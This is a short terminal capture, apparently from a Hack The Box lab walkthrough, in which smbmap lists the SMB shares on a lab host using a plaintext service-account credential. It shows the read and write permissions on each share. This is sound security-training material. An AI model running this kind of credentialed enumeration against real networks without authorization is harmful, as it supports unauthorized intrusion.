 ┌──(kali㉿kali)-[~/htb/search]
└─$ smbmap -H 10.129.134.47 -u web_svc -p '@3ONEmillionbaby'
[+] IP: 10.129.134.47:445       Name: search.htb
        Disk                                                    Permissions     Comment
        ----                                                    -----------     -------
        ADMIN$                                                  NO ACCESS       Remote Admin
        C$                                                      NO ACCESS       Default share
        CertEnroll                                              READ ONLY       Active Direct
ory Certificate Services share
        helpdesk                                                NO ACCESS
        IPC$                                                    READ ONLY       Remote IPC
        NETLOGON                                                READ ONLY       Logon server
share
        RedirectedFolders$                                      READ, WRITE
        SYSVOL                                                  READ ONLY       Logon server
share